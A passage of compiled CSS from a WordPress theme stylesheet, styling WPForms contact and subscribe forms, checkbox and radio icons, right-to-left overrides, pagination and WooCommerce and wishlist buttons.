  div.wpforms-container-full.contact-form .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox li.mb-3,
  .subscribe-form.wpforms-container .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list .subscribe-form.wpforms-container .wpforms-field-checkbox li.comment-reply-title,
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget__title,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio li.mb-3,
  .subscribe-form.wpforms-container .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list .subscribe-form.wpforms-container .wpforms-field-radio li.comment-reply-title,
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .subscribe-form.wpforms-container .wpforms-field-radio li.widget__title,
  .subscribe-form.wpforms-container .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.mb-3,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.comment-reply-title,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget__title,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li.mb-3,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.subscribe-form .wpforms-field-radio li.comment-reply-title,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget__title,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child) {
    margin-bottom: 1rem !important; }

.contact-form.wpforms-container .wpforms-field-checkbox li label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:before {
  border-radius: 0.3125rem; }

.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before {
  color: #fff;
  box-shadow: 0 0 0 0 transparent; }

.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:after,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:after,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:after,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.contact-form.wpforms-container .wpforms-field-radio li label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:before {
  border-radius: 50%; }

.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before {
  color: #fff;
  box-shadow: 0 0 0 0 transparent; }

.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:after,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:after,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:after,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

/* .contact-form-1 */
.contact-form.contact-form-1.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-form {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.contact-form.contact-form-1.wpforms-container .wpforms-field-container,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-right: -.5rem !important;
  margin-left: -.5rem !important; }
  .contact-form.contact-form-1.wpforms-container .wpforms-field-container > .col,
  .contact-form.contact-form-1.wpforms-container .wpforms-field-container > [class*="col-"],
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container > .col,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container > [class*="col-"] {
    padding-right: .5rem !important;
    padding-left: .5rem !important; }

.contact-form.contact-form-1.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-submit-container button[type=submit].btn-block {
  width: 100%; }

.contact-form.contact-form-1.wpforms-container.contact-form-title-center .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1.contact-form-title-center .wpforms-head-container {
  text-align: center; }

.contact-form.contact-form-1.wpforms-container.contact-form-title-left .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1.contact-form-title-left .wpforms-head-container {
  text-align: left; }

.contact-form.contact-form-1.wpforms-container .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container {
  margin-bottom: 1.5rem; }
  .contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-title,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-title {
    font-size: 1.5rem;
    font-weight: 500;
    margin: 0 0 8px 0; }
  .contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-description,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-description {
    color: #77838f;
    line-height: 1.7; }

.contact-form.contact-form-1.wpforms-container input,
.contact-form.contact-form-1.wpforms-container select,
div.wpforms-container-full.contact-form.contact-form-1 input,
div.wpforms-container-full.contact-form.contact-form-1 select {
  margin-bottom: 1rem !important; }

/* .contact-form-2 */
.contact-form.contact-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125) !important; }

.contact-form.contact-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-submit-container {
  display: flex;
  justify-content: flex-end; }

/* .contact-form-1 & .contact-form-2 */
.contact-form.contact-form-1.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-form,
.contact-form.contact-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem;
  padding: 2rem !important; }

/* .contact-form-3 & 4 */
.contact-form.contact-form-3.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-3 .wpforms-submit-container,
.contact-form.contact-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-4 .wpforms-submit-container {
  display: flex;
  justify-content: center; }

.contact-form.contact-form-4.wpforms-container .wpforms-field-container,
div.wpforms-container-full.contact-form.contact-form-4 .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }
  .contact-form.contact-form-4.wpforms-container .wpforms-field-container > .wpforms-field,
  div.wpforms-container-full.contact-form.contact-form-4 .wpforms-field-container > .wpforms-field {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px; }

.hero-form-1 .bg-primary .wpforms-confirmation-container p, .hero-form-1 .select2-container.select2-container--default .select2-results__option--highlighted .wpforms-confirmation-container p, .select2-container.select2-container--default .hero-form-1 .select2-results__option--highlighted .wpforms-confirmation-container p, .hero-form-1 .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] .wpforms-confirmation-container p, .site-footer .widget.widget_product_search .woocommerce-product-search .hero-form-1 button[type="submit"] .wpforms-confirmation-container p, .hero-form-1 .wp-block-pullquote:not(.is-style-solid-color) blockquote .wpforms-confirmation-container p, .wp-block-pullquote:not(.is-style-solid-color) .hero-form-1 blockquote .wpforms-confirmation-container p,
.hero-form-3 .gradient-overlay-half-primary-video-v1.gradient-overlay-half-primary-video-v1 .wpforms-confirmation-container p,
.bg-primary .wpforms-confirmation-container p,
.select2-container.select2-container--default .select2-results__option--highlighted .wpforms-confirmation-container p,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] .wpforms-confirmation-container p,
.wp-block-pullquote:not(.is-style-solid-color) blockquote .wpforms-confirmation-container p,
.bg-warning .wpforms-confirmation-container p,
.contact-form-map-section .gradient-overlay-half-primary-v1 .wpforms-confirmation-container p,
.gradient-half-primary-v1 .wpforms-confirmation-container p {
  color: #fff; }

/* .contact-form-3 checkbox */
div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul {
  display: flex !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li {
  flex: 1 1 auto !important;
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent !important;
  border: 1px solid #d5dae2 !important;
  padding: .75rem 1rem !important;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0;
  transition: all .2s ease-in-out;
  margin-bottom: 0 !important;
  border-left-width: 0 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:first-child {
  border-left-width: 1px !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected {
  background-color: #377dff !important;
  border-color: #377dff !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected label {
  color: #fff !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected label:after {
  content: none; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li label {
  color: #8c98a4 !important;
  font-size: 16px !important;
  line-height: 24px !important;
  font-weight: 500 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li label:before {
  content: none; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-child,
div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-of-type {
  margin-bottom: 0 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:first-child {
  border-top-left-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-child {
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem; }

[dir="rtl"] div.wpforms-container-full .wpforms-form .wpforms-field-label.wpforms-label-hide,
[dir="rtl"] div.wpforms-container-full .wpforms-form .wpforms-field-sublabel.wpforms-sublabel-hide {
  left: -99999px;
  right: 0; }

[dir="rtl"] pre {
  direction: ltr; }

[dir="rtl"] .u-header__sub-menu-nav-link-toggle::after {
  content: "\f104" !important; }

[dir="rtl"] .fa-angle-right::before {
  content: "\f104"; }

[dir="rtl"] .fa-angle-left::before {
  content: "\f105"; }

[dir="rtl"] .fa-arrow-left::before {
  content: "\f061"; }

[dir="rtl"] .fa-arrow-right::before {
  content: "\f060"; }

[dir="rtl"] .flip-x {
  transform: scaleX(-1); }

[dir="rtl"] .u-datepicker .flatpickr-prev-month.flatpickr-prev-month,
[dir="rtl"] .u-datepicker .flatpickr-next-month.flatpickr-next-month {
  transform: scaleX(-1) translate(0, -50%); }

[dir="rtl"] .u-datepicker .flatpickr-prev-month.flatpickr-prev-month {
  left: auto;
  right: .75rem; }

[dir="rtl"] .u-datepicker .flatpickr-next-month.flatpickr-next-month {
  left: .75rem;
  right: auto; }

ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current {
  z-index: 1;
  color: #fff; }

.jcc ul.page-numbers {
  justify-content: center; }

.page-links {
  clear: both; }

.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.footer-button-link a,
input[type="submit"],
button,
.wcppec-checkout-buttons__button,
.added_to_cart,
.shop-sidebar .tagcloud a,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-add-button {
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .footer-button-link a,
    input[type="submit"],
    button,
    .wcppec-checkout-buttons__button,
    .added_to_cart,
    .shop-sidebar .tagcloud a,
    [data-view=list] .yith-wcwl-wishlistaddedbrowse,
    [data-view=list] .yith-wcwl-wishlistexistsbrowse,
    [data-view=list] .yith-wcwl-wishlistaddedbrowse,
    [data-view=list] .yith-wcwl-add-button {
      transition: none; } }
  .footer-button-link a:hover,
  input[type="submit"]:hover,
  button:hover,
  .wcppec-checkout-buttons__button:hover,
  .added_to_cart:hover,
  .shop-sidebar .tagcloud a:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:hover,
  [data-view=list] .yith-wcwl-add-button:hover {
    color: #1e2022;
    text-decoration: none; }
  .footer-button-link a:focus, .footer-button-link a.focus,
  input[type="submit"]:focus,
  input[type="submit"].focus,
  button:focus,
  button.focus,
  .wcppec-checkout-buttons__button:focus,
  .wcppec-checkout-buttons__button.focus,
  .added_to_cart:focus,
  .added_to_cart.focus,
  .shop-sidebar .tagcloud a:focus,
  .shop-sidebar .tagcloud a.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-add-button:focus,
  [data-view=list] .yith-wcwl-add-button.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .footer-button-link a.disabled, .footer-button-link a:disabled,
  input[type="submit"].disabled,
  input[type="submit"]:disabled,
  button.disabled,
  button:disabled,
  .wcppec-checkout-buttons__button.disabled,
  .wcppec-checkout-buttons__button:disabled,
  .added_to_cart.disabled,
  .added_to_cart:disabled,
  .shop-sidebar .tagcloud a.disabled,
  .shop-sidebar .tagcloud a:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:disabled,
  [data-view=list] .yith-wcwl-add-button.disabled,
  [data-view=list] .yith-wcwl-add-button:disabled {
    opacity: 0.65; }
  .footer-button-link a[href],
  input[type="submit"][href],
  button[href],
  .wcppec-checkout-buttons__button[href],
  .added_to_cart[href],
  .shop-sidebar .tagcloud a[href],
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href],
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href],
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href],
  [data-view=list] .yith-wcwl-add-button[href] {
    cursor: pointer; }
  .footer-button-link a:not([href]):not([type]):not(:disabled):not(.disabled),
  input[type="submit"]:not([href]):not([type]):not(:disabled):not(.disabled),
  button:not([href]):not([type]):not(:disabled):not(.disabled),
  .wcppec-checkout-buttons__button:not([href]):not([type]):not(:disabled):not(.disabled),
  .added_to_cart:not([href]):not([type]):not(:disabled):not(.disabled),
  .shop-sidebar .tagcloud a:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-add-button:not([href]):not([type]):not(:disabled):not(.disabled) {
    cursor: default; }
  .footer-button-link a:focus, .footer-button-link a.focus, .footer-button-link a:not(:disabled):not(.disabled):active:focus, .footer-button-link a:not(:disabled):not(.disabled).active:focus, .footer-button-link a:not([disabled]):not(.disabled):active, .footer-button-link a:not([disabled]):not(.disabled).active,
  input[type="submit"]:focus,
  input[type="submit"].focus,
  input[type="submit"]:not(:disabled):not(.disabled):active:focus,
  input[type="submit"]:not(:disabled):not(.disabled).active:focus,
  input[type="submit"]:not([disabled]):not(.disabled):active,
  input[type="submit"]:not([disabled]):not(.disabled).active,
  button:focus,
  button.focus,
  button:not(:disabled):not(.disabled):active:focus,
  button:not(:disabled):not(.disabled).active:focus,
  button:not([disabled]):not(.disabled):active,
  button:not([disabled]):not(.disabled).active,
  .wcppec-checkout-buttons__button:focus,
  .wcppec-checkout-buttons__button.focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled):active:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled).active:focus,
  .wcppec-checkout-buttons__button:not([disabled]):not(.disabled):active,
  .wcppec-checkout-buttons__button:not([disabled]):not(.disabled).active,
  .added_to_cart:focus,
  .added_to_cart.focus,
  .added_to_cart:not(:disabled):not(.disabled):active:focus,
  .added_to_cart:not(:disabled):not(.disabled).active:focus,
  .added_to_cart:not([disabled]):not(.disabled):active,
  .added_to_cart:not([disabled]):not(.disabled).active,
  .shop-sidebar .tagcloud a:focus,
  .shop-sidebar .tagcloud a.focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled):active:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled).active:focus,
  .shop-sidebar .tagcloud a:not([disabled]):not(.disabled):active,
  .shop-sidebar .tagcloud a:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button:focus,
  [data-view=list] .yith-wcwl-add-button.focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-add-button:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button:not([disabled]):not(.disabled).active {
    box-shadow: 0 0 0 0 transparent; }
  .footer-button-link a:not(:disabled):not(.disabled):active:focus, .footer-button-link a:not(:disabled):not(.disabled).active:focus,
  .show > .footer-button-link a.dropdown-toggle:focus,
  input[type="submit"]:not(:disabled):not(.disabled):active:focus,
  input[type="submit"]:not(:disabled):not(.disabled).active:focus,
  .show >
  input[type="submit"].dropdown-toggle:focus,
  button:not(:disabled):not(.disabled):active:focus,
  button:not(:disabled):not(.disabled).active:focus,
  .show >
  button.dropdown-toggle:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled):active:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled).active:focus,
  .show >
  .wcppec-checkout-buttons__button.dropdown-toggle:focus,
  .added_to_cart:not(:disabled):not(.disabled):active:focus,
  .added_to_cart:not(:disabled):not(.disabled).active:focus,
  .show >
  .added_to_cart.dropdown-toggle:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled):active:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled).active:focus,
  .show >
  .shop-sidebar .tagcloud a.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-add-button.dropdown-toggle:focus {
    box-shadow: 0 0 0 0 transparent; }

.site-footer.style-v13 .fgb-button,
.comment-respond input[type="submit"],
.added_to_cart,
.widget.widget_price_filter button,
.widget.widget_layered_nav button,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.footer-button-link a,
.wcppec-checkout-buttons__button,
.added_to_cart,
.shop-sidebar .widget.widget_tag_cloud .tagcloud a,
.subscribe-form.wpforms-container .wpforms-submit-container button[type=submit].btn-pill,
div.wpforms-container-full.subscribe-form .wpforms-form button[type=submit].btn-pill,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
